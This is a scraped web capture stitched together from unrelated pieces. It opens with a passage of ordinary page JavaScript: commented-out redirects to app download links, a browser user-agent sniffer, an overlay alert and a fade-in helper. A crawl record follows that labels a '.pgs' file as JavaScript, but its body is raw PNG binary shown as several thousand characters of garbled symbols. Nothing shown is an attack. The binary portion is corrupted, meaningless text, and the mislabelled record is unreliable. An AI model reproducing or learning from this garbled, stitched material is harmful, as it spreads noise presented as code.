
    //var input = document.createElement('textarea');
    //body.appendChild(input);
    //input.style.cssText = "opacity:0;position:fixed;"
    //input.value = txt;
    //input.select();
    //document.execCommand('Copy');
    // if (devices.isQQ || devices.isWx) {
    //     fadeIn(document.getElementById("guideImgAndroid"), 1)
    // } else {
    //     if (os.indexOf("iPhone") > -1) {
    //         //ios
    //         //Onalert("请在Safari浏览器打开网页,其他浏览器下载打不开！");
    //         //var issafariBrowser = myBrowser();//  /Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent) && !/Opera/.test(navigator.userAgent) && !/Firefox/.test(navigator.userAgent) && !/QQBrowser/.test(navigator.userAgent) && !/Trident/.test(navigator.userAgent) && !/Presto/.test(navigator.userAgent) && !/Gecko/.test(navigator.userAgent) && !/MQQBrowser/.test(navigator.userAgent);
    //         //if (issafariBrowser != 'Safari') {
    //         //    alert("请在Safari浏览器中打开网页,此游览器不支持下载");
    //         //    return false;
    //         //}
    //         window.location.href = iosUrl;
    //         //if (iosJump != "false") {
    //         //    setTimeout(function () { window.location.href = iosJump }, 5000);
    //         //}
    //     } else { //if  (os.indexOf("Android") > -1){
    //         window.location.href = androidUrl;
    //     }
    //     //else {
    //     //window.location.href = iosh5;
    //     //}
    // }
}

function Onalert(str) {
    if (document.querySelectorAll("div.shieldClass").length != 0) { return false; }            // 	遮罩层     
    var shield = document.createElement("DIV");
    shield.className = "shieldClass";
    shield.id = "shield"; shield.style.position = "absolute";
    shield.style.left = "0px"; shield.style.top = "0px";
    shield.style.width = "100%"; shield.style.height = "100%";            //弹出对话框时的背景颜色
    shield.style.background = "#111";
    shield.style.textAlign = "center";
    shield.style.zIndex = "25000";
    shield.style.opacity = "0.4";            //背景透明 IE有效
    var alertFram = document.createElement("DIV");
    alertFram.className = "alertFramClass";
    alertFram.id = "alertFram";
    alertFram.style.position = "absolute";
    alertFram.style.left = "40%";
    alertFram.style.top = "40%";
    alertFram.style.background = "rgba(0,0,0,0.7)";
    alertFram.style.textAlign = "center";
    alertFram.style.zIndex = "25001";
    alertFram.style.borderRadius = "6px";
    strHtml = "<p style='text-align:center;padding:15px 15px;font-size:12px;font-weight: normal;color:#fff'>" + str + "</p>"
    alertFram.innerHTML = strHtml;
    document.body.appendChild(alertFram);
    document.body.appendChild(shield);
    var o = document.getElementById("alertFram");
    var body = document.getElementsByTagName("body")[0]
    var w = o.offsetWidth; //宽度
    o.style.marginLeft = "-" + w / 2 + "px";
    setTimeout(function () {
        var shieldDom = document.querySelectorAll("div.shieldClass");
        var alertFramDom = document.querySelectorAll("div.alertFramClass");
        for (var i = 0; i < shieldDom.length; i++) { body.removeChild(shieldDom[i]); };
        for (var j = 0; j < alertFramDom.length; j++) {
            body.removeChild(alertFramDom[j]);
        };
    }, 2000);
}

function myBrowser() {
    var userAgent = navigator.userAgent; //取得浏览器的userAgent字符串
    console.log(userAgent)
    var isOpera = userAgent.indexOf("Opera") > -1
        || userAgent.indexOf("OPR") > -1; //判断是否Opera浏览器

    var isQQ = userAgent.indexOf("QQBrowser") > -1; //判断是否QQBrowser浏览器

    var isUC = userAgent.indexOf("UBrowser") > -1; //判断是否UC浏览器

    var isIE = userAgent.indexOf("compatible") > -1
        && userAgent.indexOf("MSIE") > -1; //判断是否IE7~IE10浏览器

    var isIE11 = userAgent.indexOf("compatible") === -1
        && userAgent.indexOf("Trident") > -1; //判断是否IE11浏览器

    var isEdge = userAgent.indexOf("Edge") > -1; //判断是否IE的Edge浏览器

    var isFF = userAgent.indexOf("Firefox") > -1; //判断是否Firefox浏览器

    var isChrome = userAgent.indexOf("Chrome") > -1
        && userAgent.indexOf("; Win") > -1
        && userAgent.indexOf("Safari") > -1; //判断Chrome浏览器

    var is360 = userAgent.indexOf("Chrome") > -1
        && userAgent.indexOf("; WOW") > -1
        && userAgent.indexOf("Safari") > -1; //判断360浏览器

    var isSafari = userAgent.indexOf("Safari") > -1
        && userAgent.indexOf("Chrome") === -1; //判断是否Safari浏览器

    if (isIE) {
        var reIE = /MSIE (\d+)\.\d+;/;
        // match() 返回一个数组。数组第一项是匹配到的所有文本；数组第二项是正则中小括号匹配到的文本
        var matchReg = userAgent.match(reIE)
        var fIEVersion = matchReg[1];
        if (fIEVersion == 7) {
            return "IE7及其以下";
        } else if (fIEVersion == 8) {
            return "IE8";
        } else if (fIEVersion == 9) {
            return "IE9";
        } else if (fIEVersion == 10) {
            return "IE10";
        } else {
            return "0";
        }//IE版本过低
        return "IE";
    }
    if (isUC) {
        return "UC";
    }
    if (isQQ) {
        return "QQBrowser";
    }
    if (isIE11) {
        return "IE11";
    }
    if (isOpera) {
        return "Opera";
    }
    if (isEdge) {
        return "Edge";
    }
    if (isFF) {
        return "Firefox";
    }
    if (isChrome) {
        return "Chrome";
    }
    if (is360) {
        return "360";
    }
    if (isSafari) {
        return "Safari";
    }
}



function fadeIn(elem, speed) {
    /*
     * elem, the id of the element;
     * speed, the speed for the fadeIn.(The value lower, the less time needs)
     * opacity, the target opacity will be reach, 0.0 to 1.0
     */
    elem.style.display = "block";
    setOpacity(elem, 0);

    var tempOpacity = 0;
    (function () {
        setOpacity(elem, tempOpacity);
        tempOpacity += 0.05;
        if (tempOpacity <= 1) {
            setTimeout(arguments.callee, speed);
            //tempOpacity += 0.05;
        }
    })();


}




--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20231025/a9232f7f80d4a49050d467050744a7f1.pgs
body_size: 740352
content:
�PNG

   IHDR  �  ,   ɵx�   	pHYs     ��   sRGB ���   gAMA  ���a G�IDATx��g�e�y��\�m���2�|U[4���I4��&�����B#�R��]�j"&d~l�f&V��vf#�"���$Hh�v�+��k�zo���yϽ�مFWW �1�C\tV�����<�k�e<�c<�c<��1lS�c<�c<�c<>Cc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��G>�_�.�����b�Xq��/��,--=�}�x\��q���� ���q�������ʗ��ɟ����w�<�������5��<ʋ?���q�T�Ըq������7~�7~`��~�>N����/�_��!�O�)�������w��������?�'����;G��_��S?�SR.�?�7�4Q�����,..����ß��_�y�=���7����7�Ƈ~�{�m[��_��2�1��J����?'���7��0��������{O�}�]������}}^�r�r���ݿ����߿�կʏ����ʽ�����G������$?��?/�������=I��ƿ�7�F����o�Ϳ����~��R�ȧOT\���5U
us\Hn����󊇊��7�h��@E1z/�o���4Tl�ǟ�W~E�����w�oܽ��G��I�����>��;� W��1���;(���U���128)��<8#�����W����i���g�UEHYOY{���@e7Z�'����������{��������߸y�����?C����������wvv��U*���Q����������?���{����=�گ�������g�`ca�'���5~�_?�e�T=�o������A�ږe}HP.loo�w?��CY~�LZd��_�C���w����ѳ<����7���㣞o4�������[*���@О��<�M�E)"*�w�yG�C��Td�	�o�������(��:����;^�������x�/�Xq�_�׏�
�q#������?SQa��3<2�����)��>��S\�{|Ϗ���w>�a�i��,癃�p�|�g�M>#���P���'S\�n����v>̟��^�?�w�JF�m��C~R�룔�h�>��F��IJ���Q���Xq�_�׏��b��C�2�<�#K9�� �a_��^�ף\�k�w��??�p��xQ�����=�=��O�������3�gzk|>�?����~J�e=���x��������qdSp+��A��q�����r]$�F�h|�J�	0�^�S�8�y�S����z��h';
� V����"~;�1�����daaA���6<���c�AʞQ�!D(G���������Ǌ/�}���#����>*J�q9L�:
��<'��`���i9�O��8(���TTG��~�q!����&��DEu~Bx����>���Ըa���*Un0�w4xO�@�c<���<m�
�����c��yc�F6e�Hf0�k$��{��~��֠8/�n޼�r���ߜ��(/)c�̜�Q8e1аG�Q�ic��?�g�˿�˚��I�'V\�֌$���&)��y�{P��G~�����N����5F�0RP���E���'ytϼ7���q>�v<�c<~<�Α�Y,?2M���4p7d?� C�*D�4�>���=��)-�P���Ld:���qn��_�����p�_��_}��Q3����>>����i瘞V4���W��SE~,�8""G<q���I��#�����������W��cėq����y?���3�{ģq��3Ư����a�g�g��p��C�s\<�#������c������8��Y�*�|���8�Q�ɈK�B�����0*����w������/���|��q\��Ԩ�X�mi����Q�5-]��5��K �N=5<��||0	p�i��&y0��et?#��V7�	�c<~��*!�Q���y=����s>Υ� ��/^�����y)&K���G<�G!Z�����?�C#��^�����b��id��Ӻv�zZ����[y��o�:z��7H��IqO��B�f�(�~�P<z�G�ߣk�]u*Ab���y����G%ǿq���]T`����I���c<��n|��0��TV�����5~T<�v�������:o|��$J���Ռ(;)�)����]�&��UZ�Hq����`$��A��ߏ�"�{T���8���F�1����"��H�Q��GqS\��� �G}=<*7b��������c<���"��{�95b�P�|ZN�ӎ��PR��0��O;(y����˿'��e�("�����i��������m���,�^�D��+�qoqL�?�I���\�(�o�y=���s�1e�>��%�=~}^o� ���s\������z<�w��z>�|��z����ڣ#����98�wā=���z�/��׈��)Wy���O���"�(?�����z� ���'' �_�����,uN����~>?YE��\�Q�?3"������S0��$_��T� ��z�3��?����5~����F�e%�� ����T.P�<�(�'y����xM*.��?S��?ex�*�?�d��H�>.wGN����x��yYO�{^~���A�/��/�0�_OV\��u~Ѹ��fG
�I��$����|�{F��cÏ_�����y�<�?���|�0��H&<�;���q���4rwt��<��~�����?�ﱌ��1�1�1��a�; ��x��x��gj<U���
x���a���}�����{�#�
�G��t��܇�#�z���?�k�����?���~�ƣ�?J	|�r�~��8��c<�c<�c<>�s\�1�1��Yc�k<�c<�c<>[c���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35Ɗk<�c<�c<>Sc���c<�c<��35>Q�'V�����,�/N�k<���c��$���{��ْO3��h<��?GO����M���ꏊ���;o�J�ܔ`4)����o��g.��[������w��g/^�ӳ��<]�Hx����TK����̬�Kg�Q	1;.��5e�vI�����.Z���Lf�[�K����%p��/1-��Y��9�}K����CQ�{>	��V4��u�i� �������;b�1;D�^�c?��?�Gd"�l>/��S	�²�� �zSv���L�ef����o��ԪM�t钄#!��[���%����c�H�%��mAB����#o����M��Aiw:pe-鵚b��ҩפ֮I4�ɉ��gR+�%����̴�qL��+7en������^rG�2����dJұ��{=i�;O�d{�X6v�ӷ�t{q�ei5b���d|R���9����pɭ[�˷_EJ���*�5�6�r�����F��0>���|�~���A�/v{l̏-�^GJ�3�GK�W��'��"��.{�r�?�����]��?$^�G\�[�FXv����x5�ɗ����d��9��v�X�*�St���}��|���}����w�{G��n�#�����Cn<o���TF�fŇ�Uk���@��ގg1mm����".����T*e����zdn*,����o�&���|�1�s�_�MGc��߉�L\^���i�U��{wŰݲv���3S2p�%�b���[��{o�)�nC�[�)���R�[�+�7^�'���{U��x�X1</K�=.��]���K���/I"�o�5����u�]�����񻤼��I���o�*���G��`Oj����.�ܟ�)���Iq����m�����T$l�����L/�ɥW���+��<�~.�J�bZ����{��+�\Y:;��)�����ے����K�KU9řk�X�֠'��_����߈o�'��)�C[{�rI�3!_�{Yzws���m���%�w�.i��g�-�]��E�S �q���IQ�VO�ݮ���b�4e��<�>�w �x����:Қ���ϼ,�����]�zZ����Nd��'o��mȳ��,����/�\�!�p@nܕ�/-/.}2# y��}\�>vI<6'����~q�^�N�#���s��%<��������:{X8����g�̻�=���tg�S����%W<�liG���� =�m`C&u� �#"���2^����ҫ����]�m\��g�s�֮)�|V�ww�P8��mIC�/.��IV�Np�:z�m�+=W@NN���9+V0�x��g�,�s���<}�s4�=.*��qM����c_�30�`sC�^_�X  �PP6s���y$�������b�"R�楟��qa�@@!qQ��pM���	LJG��"�YW�xy���@D�!|gfB�hBl>91#g����1	��Rk�EzXA��Y������FO�VO�A�X �uAQ��,��߇")J�t�m��3�ȅ�Ey�`²#=D�� 
����p&M�J�������3s�75)�ƙ��.h4n�n����P�^������5!�Պ�#a�@0Sy�B؅���^�[aI��bB!�*=	���@9����	C E���-!蒦��#'6r���p�^�B�C9@XD2���a��TXx
J
�¡���rv��o�=�sh2��h}��=��5��A'}5����8�ʠ���k�)7�h��L����Eb����3�^;�k��:a�����sǒN��Th5qa�<��?��u�P �w<W�����>�	�ׯJ���bbϚX�F�(��:~��!�|�������E�,�AA�S��T�b}�ߕj��AX^�|E�����_���i4�O:BjPiE�P8��L�}R����jH�Q���M(�����>~_����'q�����y�t���޿+��o��i�$����
��TB�^�-.�N,(?�y���LM�%��C����=/�0֦!l�g���r��]����)���<��ޒ�(}0��'��W|a�M�S��W�Ã=��%�R���i���WK�n��Ke9�ڒΘw�}��Q�K��Pv[f`@ԹGpl��g��u�D�r��D�]��'�3�,5%{z"�֖�]~�'Jd �.:Θ2���u�g��~�9��0^�T��8W��#E(W����eZ8?=�}(�6�����i�����)A!l����Geg��&{_�ܹ-�={��Ƞ��4���"�x�:�C����_�ʒ�р
��oc�غ�-��K-=�[�<�s��-C�VE,_ʿ	������}8n�M㜺0�.K�KFA�RRc-��Kj?�];5Y��*�bO�\� é׳�#�g���IF2����L���p��9�z�
d�GrpN`�l���L��W� ��!�e��u,��e��?�������|��-�l�4ă�@��A%Cr�ǘ<�⊈�����h�@fg�
�;�E]Y�!�dB�RK�xX�j	�!�sy0�"|�jc109� <���,n�O��	�B��рR�g,L��Ց�'
�f���6�sL�D��%`%������!6N�g �xLg`��!��^<��TJ�ٜ܁0���uk�-K�K����'1��P�m��ڬ��-K(��v�(�xV�viiQ2 /��"�M��o���)d҇`���7���`�q-(�,L*o�*q�ׂ�FE�r�jY�`�OD�R���]�nB.�OI�
�����M��L� �!�`���h���T>+�F��ʹ�ǜ� \b�*p��`����T�4�	YC%m��J[�&�h����«g��2��y`E'�!7 ]J6*�k$�c���}۰6��VC����{��Li){,QX��TR�X}<���B��Ahct{��6�$����J�%N�_�ޥ
X<�Y��(���
­�-����5���Ƅ�Nό���K��
]�9W��%����<i|�$�MH~�[�e�!���Ea��e2�<��S��<+���;$ux:�0覗�d���ܽ/��R�A�gbby�w��a�m��m��$'c��/�}�R��?<��-+��z�|�n���g���c�w��;���U�
M�O]������� �cg����B�`�6������t���<Q��Յ}�A�q@��� ����U���Rl�	�Pm����%y�K/˅+��2�$��i`n���`�
�P�!ڑ���/@���`��
��1ה�1<���%�ϋ�0<@x���x�@���IIa= _�Ľ�1���ɴZ.�Z0��R�T����!����u��_������}�'��۷pmY���}�U�Ӈ�b��[�=g�i�\��*]��F� {�^f����0��@�̞��S�V2���*'���R��%�Z�bi����FS8+8Ovs��D/��ߖ���n��}u�����th<� n`/�>t���$��7![���k8������<R���;�~l6�@8k�j�9�������|�@�ӟ����~��^�f�%�`�K7N��6x�R�6�!���eu��,\�����;?�<,'V-�\�Z���cG`��c�<r|x�	�`M��OX8�>�6K)ԇ��Ra28��\4��ˡ^��eo`��h��~	�,�w��em6��#���������W�"�E�#.�fe��K��.�p����*��y���e�Uz����V�Imo�/`���C�C��D�,{���!`}��)z���P��>6���A�Ғ�ѐ4�@���/J?����4������.-�J���7� ��
=����� {�����z%�L�.���lZk��Z�p�D�[��NP��hͩH����J����*��ܖ��dSmaM��<��KY�V$<��, x+�
�u�Ŗ6�	,g^X31��q�:T�T�����`���� ������B��4 ��  �\yX��,���S��1WPT(��������`���q��*�>֨aڄ��I�`ێ�FID�!j\�k��w���9�׼��~�s %����eK5W�8d�$!l�����u��m���8C��3�w��\�vM���Y� �ޕw��K@Y|	J�� �C�أs@1(,O1�n�(EJP��jt_N�Y\Y��VaX�58���7�&���_��`J�U�,+���r�8�pM���z[������ �(�kA���Nc�`d���\���I� /�2�0�o��]x,]Jن��D��AvcmU^�c_�)�w��_$��AV���;2���x�II�sG[����Q��`�e�T�+�qr(E(8�c��� �jK^����8��({ʷ+�.I�7T�Ӫ	��O�L6�Cq�;lH2���9��W��b��rfUʥ���PC�u��G�	r��ý�����S4�Zu,(�.'�Ǉrx| ��Nˁ���Ǽ1YJ.��,�gQ�ԛ�v򲟿#�&�3֐��;X��A�u������R��Fd��Հ9�ø���]y�JJ\>�= N�Yzwn}��V?C
���G�E�X��Z�7d��X�媔a �a���}A=�!�� ����[��/�?�=>>Vq��'��W T <"�V��۰r{ܨ�G���+T�v���̓�I���eMX�.(��F	����P!`箈}��O���̬����df'�m�@ �a�q�aLnVG��cօ�����exbXTbֆ#~�0fJ��_�/��~�%�{�	KX&+�PrAI�kpc" �$q�0 w`Bv��˝�[�2�:ٳs�J�@�K�@��"�D瑫kk�:���ۯa�P�=d��eʅ����@��#;-�1g�����ix�~�&�|~��&��a�@�Z���+�Yp-k�
��KN���)�=<?�!�1�GX�ĵ� �k������a�l�B@`Xx)�e��`�'9����h�s��? G���B�𚥿��PY��[�p�:mE?�~o�@�r���6\�\&�_(�<V�4���6,�~���*H&S�р9�xOTU8�ׂ'ȏ����4��L?vM!,Gq�E����'x/��w���ϷA�W��7T�(�*<�,}>'�{��	k��^O��?A��ᜣ��I/�槤���w�ڧX�ޏ��6��&��x��=���s���'P�P��}GJ�S��N��[��J��C<(I`�M��g�!5;;��-�:�Dx^X�-(����FP���$���$���'^���}�o��{T�����l��`�ٰ��i����pV��"&�W�yG�i�Rl��:\X��,x���b���FHB�Mk���x�I8~x(@c�K�\*����)�y[��^�~�����:x̆��wb�p����hB��H�I.��u��Ga4kP,��j�ތD�1�=I�0lA��L�`0���bv�@}���we��\̬���e�e�#���I�?���= .o�^�>��s�Wl�T��\uM�����N�y��+��r�?�[�w$�,+<׃��8!ԧ0-�o����'�c���9��rE��p�9��"�`k
sJ�e��,�%��opR|U�x�C����vE���C�`��ޑi�5I��J��$�|�.> �k ��� �lmɝ{�xdu�޻��GBY{�l)K��|_P�H��#������`�T2�vTW*؈���"��t:	�	�,0n71XXX%���aypg���0qS�82#\Zo �W�p�m�s�',`� �!��b�J�)�J�x�V
��4��xha�k������Մ����o0��J�^&x�����SPJ�R����4 �ɹ(�(<4��!4�� 4`���g���	e�#;;��K��쟑,�H���܂�9�W���|]K-����ɍ�S���#'0�2nC��nrV=U.�0���s�`�xC�|��qY����	*�3p��֮�>��9R��0w]C����@�P ~�_�'��1���#/�C��y��J�&L�bx�b�rb#�P��q��"����P���:���k8tm�����-Ap���`5��f���z.�Ѕ���u������Oj 	��ލ=�
{��Q����U�^v�����-���NDb��tA�W$$ �I���]�R�����=�I@*qI&���]@䄐|�M����[=y��~i]J�y���A�' 8g�.�L EpJ�Q=����ëwCq �X�=�m��a�%�ƙ��s�'�z�;jPz��:0����IOz�p���\���a����&��{?�U���k�0��K+���,'P\�(�{��H/p͔6�w��������<�x������uԱ1(�Z!'>ȌX$*g{'��;��ò�S�U��%��a� �
1��|M�9������ˑ������L>\��ـ�S�s��9O�C
\��ן�% j���Ie�E�^@*�֤+>��#0>��ON(�1�ݶ���q_�<��,D�q�2��	� ՙ�CA!��A�Y����fzJ��)'�HW᩼���T��,q&ꮺ䭒��g�ఉ���EY/����̤$�'����Ύ�sy)MV���rA&��ž�r�N�O�us�<��Js\��� 
�m�`0G������ƫ�o`��ź����ik|����������������[r����ȵ�B��1��N	���S[Z�.)Rȋ��4㉊�	(��i�YX�qqr��ӝmy���2�!�Em7J �sx`�Ā����O�4 ��㧇�C��	EPA�� -������<a�P�M��ܔX0-�4�>�k�R�b�����mW-�Ӈ� T[��A|K�O�Z�ʥ_�B�����)[����84.#�܀>{��_������~a�.0c(����!��������C>����C�B��!�)�r���Pu`ʄ${��F�MRK�8��%VSr%rfQ��&���9�A��� ~�"aXÌ��G,�:�*r�e��3q�{8�d�N��DԚ ��WNOeVgܞ��h�Ѝ4�SE�hIb�i�at��8���'S7a:�.K���u����un�<�L�0<���e�`>o�DH��NOs���߅�R����} �����l�F!ina�ȃ�A7�an���b�0&�T��S�wE
��"���=� /MÒ$fج
̞�(qw�F�jMC�x��'���2a�ac�{ � �>�|px �\�El���<�n�� Ч�g�Q9�g��A���j'BՅ��G`��t�vq�<xVr�=�+ב<\ ���Ke�Q�Ձq4	e2;?�ؖ>o�����W�u�-�ЛTh����8T�n����*W2����rԀ!I�����{��@"��=�l�)�^��l޶��!(�S�r��g�G	c�J���xa��@�I����9B�.�.��E�$��:p��H(T=4����w������K���]��l�:=��H|+z�~(�F��_Uî(T�2�K�^���[2�|~(9 Ix�a<��ް6h��f`dT{��΄�c0&���*��aVȻ(�>���j��A'd�yy���dbjkۖ�W�b_d�@�I��,��H��܄a��J��R��Q>���C����sW���ւ�������ěNA��v��L�3ΰECæCʊ��4�yȿ��Ω|$eTǹ|��7��ހ�k���(�f�l�i��4��˹�>��>����Q�843�ާOT\&��B���S����as7|�i��>�N]�3IX�I���x1'�\�T/0s7j ��
⻰�ؼ��"�iC�����������&q�0�eXKS+�9`��O���i>9=�Ita����c�>kA��9p\K�.+t@^̃E�+��P��:�"iY@i2B�7߂��%�I+��(��}
��l��Ⰶ4�o~qQnߺ+[�*�g�&��*Q9;3��o�\PE��ź�</U(�F����A�g��KN���Æb�#��.�Qs~����c#\�.C�� n�<�82zN]mw[����a��`�"�G7O�1�Ί�ݖ��j�y=^
	�b8H�ʰ7�8=܏deiI�%�<0(�Ұ�E?C!D5NA�lFԊ4�w,��%[��B����L,G�s����3�M�o$Qo����BPB���ˣ!�� �3T\-X�VH�5׾����{�Rx}�4Æ���'��	��z��s�%J��	�>����
SF�&�8�Ac(�I�3P/�~ �� ֲ%��}!����#:::R�q�6=\*.{�N��`���4�����g��'�a�]PH����e1
Uq_�9wI��`)�`��\P��Ɍ0Ɠ
�F!cˍ9���dL��n@xnxNs���K�ઘ$�kr�s�K|vF��y�+3�?!xU@},:~�?￉5�ժ0D'����}nA�S`_�xQN ��We���& _�c �m��%ֶRa�ȹo��ʵ���2Bq�}�u���]p�64Y�P��v g�劉�X�8�U��3್�SܣQ����\���M�*P���J����� �<re�*�=y'@�Pd�֥醬�4���ru�/�Ѭ*]�d�3QP�HJ����1�y^vwϰ� M�68g���s6��zxN{�g�4@q�p�#@Bh�{�w����9:��'���C��D�Sf%A�a{�J��=Rr���'J%����O�ƀQ+=Cv��A� W��k���*������+��JH�f 3 ��2���Z}���"�ip2@���F�u]��W��)XV�L�m\c��oHV�;1+_� ����8)I��Tb�}Xĕ|E6�w�4�x��D`�.�����'�I~�[��x�Ph�txJAق������@p� �A�(�ԝ��`��>����]\�N,&sP�9���*��Q�7��xqU>7��|��ߑW�-�^a�1:�v�8
} �a�y���=��ȳ	��N!�'p���)�=N��n2zO�m����KI^_��xOJՎF�ta%?������Hq��������3�DQH@��*� �$�Mo��4�̉8s��2�MV<�fІ j�#-h�#;�H��<��F�^Foh�jzp*�v�a�h�e�}�;�C��r-������,aM4$_�ٜ��s�Lꂀd*����$,g޿�~���}R/$�V{1�Ѝ��^�bs<$?�O,�]l���Y�����}���f���P��w1 �O�Q������K(���Y�
&lW��� |�F]�dM
�1ĿA �`D]�~M��@��W�� 8)��3r�	ՁHxI�%�s�� �4`ȹ�-W>�,�5(��T�g��1�)�ʴu�g���0��g�n��*����{2��3� ��{d�[Qg�9�;���k����� �1�xk���q�@5���40�m�L��(�J������Y�Bby\�E��f�*~
D ��0��8�Y�����Q����ǉ&�a�ٍe�mE嵇o�w귃��聜Ygr��I�����#�`��	
�Ð3R�~��t�{W���ln܃��n)T�=��Δ�Q��ezjQ���~x�<��/�����<r����G����ʛ��>�[���EB����^��a��A�ԣ���p�����2�Eg���Y�i�	�NI�ժnݜ��5T)�����"H���|�+6�VH�5 ���]Q(������Ҋ�3���0��F��b��7�p�1�3�2"�HZtr
�kZ���:��Ɔ��Y4*2Ȃ� ��u�ύ4��O� ?o��@��0 �H|��&i}�ӓ��/��?�Yp��y��ӓ�F�Q�����x�L+���r�f�-��_�5Uk���.6ᚯ����lf�m���܇<��P��<��r���*b�l �G!���tA+�r5
��+_��d��O�^����ԥ "�tzr��`l������������1�CY��������f��>�ʈ/�]C�G�p's�l(Z�����N�W#��� �V�C�M��*}@0�^(\���n�����`�u��I�d�^��֞���?�GB��"�R�� ^������	p�Uxy���Z��Й�H;�Lb]&��[�0q��-uM�>���oPe`l1ꔹ.ỷߓ�x�Ql4<SrrZZ@h�{�w���Եr{�:����}O����➠R
��ˁ�7C���n�Ory��C���coP�����3������?�ݕv	�2<��xT�0��O�e%��4�`�o�g:�x����0�����I�
�
�EaCaL,�H/��pĺQ	x�m2�<W���Ix2-^\'�7�a�Y��P��O��p�o��w����P�x�	C=|��EUD̡� �e�X._?; R@d�2)E(|؛�.ah)������}��n[]���g�}�M�����<�ˋe:3+G���@e�(h�:I�N$wkPgٮ�vqW�Gr�BB��y2,����x��T��51�'{�7�����z���0�NeqeB�/��)�Oa��$�7mE��e�h4�H�_�F#F
;���k���j��[)7�xr�|)䧁N}��{G�߽��g2�5�9����p������~M�/�c�^cO�-�s[G{�?^U��f<Qq�n&���n��Ř��#�	�*x	���6t�0���P��Ԅ���
�u[��o��dG�b�O�c��Q�����ğ L�$��< �ۜ,�X4���'�r��{���/04�#�����J�_�����|���L����&���� (!H��L&�^L<�⸤�V.,��A�q�aх��W�p�iY_[�8�DZ���������F����V�A��Ə�u�(2�P�8$<���u?�s�&eP#�7���l�'y��a�dZ�.zD�,'ԛ���[���}|��1����!T���oT�2"�JA�r��9-'��xv���S1�� �å��$�Y���fXn$�rxX��w�>(�m��FJ��!���P�S��i�5S_�6VԀ�z��UXka�O>S*H�m�U���*��k��ųyK��� THoق5MO��g����}������D-U��bR4��-NB6���W(O5>��K�`5[�YEa�z{Mق�%#�^Z�W�xj^<L�CEC���OE� 7���{28'���R�%鎈����`B��wcX��C�)��r��[��z��0��N�����~葯��y)�����'��MΪ�р�S��0��~��,�
��3n5���aXTU�N0�D(B����.��Gc�Ժ�4����wG%J�9OT��DH�L�;4*�ɾ�z���W���ڊV͠�k�|L�'!*>�����j��a�L$������˯aߙ��L9���LB�
ι^�.���TD����f� r�y�.�r�7x#��Wj_9(�-7w�~vC�ൾ}��$���	���`><d�&���~Y��
�)���*�qp�����}W�RϪ�0�����Yl�M��W=R�4&����<r���4�𼢎��3h��c���ݦS ���J�'�w܅qC�#��רi^#��zq#</�[�˧F�E��}8� q��d{�(TG>�x��b���U���PRF[�cp�Z���/�MK��F���C!�M��~�+�	��	M���gZ�'?�&�M�v�R��H:�QoPZ�9��X��`�Dz}�~&tqzE�H��2h�|�eP�$� m��Z��P��B]l4
\w�+�j�<��Fp�m�)֖
O��*�-k���@��jcp�B��n<����P[�1���Nn&���+�:������B^�q]����h_|�E�R˂�ZX^��ہ��8 >z*f��I��܎G�%�\�p<��>���+ȳ�n�w��([�Vh�NOL���$k�K�Z�]Ѡ����	P٘��5�0Uy1
���.�w���s�&�
3�E�v��8���DX�~�^I�O%[�j"�XX�I�P,�'��H98ӥܛ!@i�h�@���ѱ��pp��0��f%����J�9x��"�G��陋������ʷ^��
S[��S6 (��\�:sn�xy�;B�
-�<� �W�@A��a���W�f䷾�
�-����B8� ��OO��r"�4� ܿL�M�4�$��4���Ah�[(��R���������D5:H%N�Yw(����M>�Q����\�\/T�U�'�e����<8�ӒO���G��$����	}V(�S�s2V� *�B��2��d��X��Ro(
�f�!� � οG#�R�v5���H4�n�}e~U2��Dg�p���]È�*��j�(7�_�)��0��%x��� 'A������}� 7�2EHOh������8��^W �9�|���XK�S0^�Z��pc�ւ�5PH�࣐1��34\�"�?x.`O�. �(�A�/�TD�=�{�	~*,�W/������:�j�rOހ<yo���8�v��&��\�%ea�W�(�<N�/=�.�VP,����jh/����U�M�3��P"g�~�Q�U����pOZ����E��uN�FD��i�k���Ւr<L��9�dvZ�xr���ȧOT\}���Yh ��<��V�%�P"�Z"!h_���4|x�$|��j�<70VW ����PS2�	�J3k�U׈�8��6�^ǡ	0��@���	���	+�P<�Y��1�9�>�0mjz�7���
��=��9�rX=������,�p������J�5G�IX�oK�؏
�v��I��a�Ih�L��{�Pa8�4`?�r����ւ��s�"Q ���G�8���<�XtZ��ʏ����º�����E07�$��*L��]fXN��rH�d,)��e�`Svv7U�N�&���`x�].㜀�;���v�἗���|�Pc�B��.:,m(B�Fk�9�YJK�Pg&�px�x�>�X�7h�ʍs��U���$FS�u����� a�:-l�H�����d^���Sꔮ�ac�ƍ��a�t o��L+J�P�q�9����$�-�r)ã�s�g׈7��+0�\PʏЍV���5,�� �d���u9��-6���
�`d��2� ���j�p��rTh���Ʈ�E��q�����y���Јcx�k�;ͫ�݇�mṡ0grԮ��n���+���K$b�˅GҠ��6����wg�ј9@k��m@�~�˟t��pwCC�!\A!A'�	��j�|��_�f&=BL&+[@Q���w�p�^��/~Ib¸�<!x�0�#�x���K��h��\��d��Ԕ�g����3���f��p�<�(�!���$e�75�Q��@̻۞QX�7!{79U�	��0<
?S[XW���^�)�$�h3��h�j�$m4�b��a���pO}xI�`�3�Z�^JJ%9�?�E�1x�G�sDU����Ҵ|��������r�sg�#37�� Pkk�=�� ��`�x�i�w�8�i	%���MP��g�`��;K_��{Vp(�фܙ,�W+H�tG�֙xYA�5G��!�gz���iH0�N�P�QV �2�F���u��e���B_>�x��b5�	������S�TTu@_8T}��je��>���<`�DRb��9�,��|�@-,zD���n'�e�J�P������BȻ<-�=�8@�p �0|,	3�����	:	o�.ll&� �N���>��$���4`�Q	sC���tfd�խ+_�J��J.)e�	��Z� ��O�� �dZ��s2�������G@a�RK���c�p�s���^Z�wjjRr��zC������g�"�?Qn�gpۻ� /�������59�����iR=�s.��ގ��4*�|�ul 4I����?�C�z}�9�Ź���%M᪦��p_NfO�/��R"���/S��ɵ1�,9*�ɟd��^h�,<\7H� #��C��[��@�32���	�-X�>�����J���'�fj�!V(�wd8jT�ާ�����;Zo2�J�I1��a'^�rgf���},���a+��g���_�IG�=��a
